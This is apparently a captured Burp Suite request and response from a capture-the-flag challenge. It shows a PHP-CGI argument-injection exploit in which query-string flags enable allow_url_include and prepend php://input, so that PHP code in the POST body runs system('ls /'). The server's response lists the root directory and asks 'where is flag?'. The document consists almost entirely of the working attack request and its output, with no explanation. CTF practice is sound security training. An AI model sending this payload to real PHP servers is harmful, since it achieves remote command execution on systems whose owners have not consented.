 Pretty Raw Hex
\n
1 POST /?-dallow_url_include%3Don+-dauto_prepend_file%3Dphp%3A//input HTTP/1.1
2 Host: 07ad3678-a18a-4d63-af4d-aec662db719d.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 32
11
12 <?php
13
14 system('ls /');
15 ?>
16
17
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Thu, 11 Aug 2022 16:06:35 GMT
4 Content-Type: text/html
5 Content-Length: 111
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.4.1
9
10 bin
11 boot
12 dev
13 etc
14 home
15 lib
16 lib64
17 media
18 mnt
19 opt
20 proc
21 root
22 run
23 sbin
24 somewhere
25 srv
26 sys
27 tmp
28 usr
29 var
30
31 where is flag?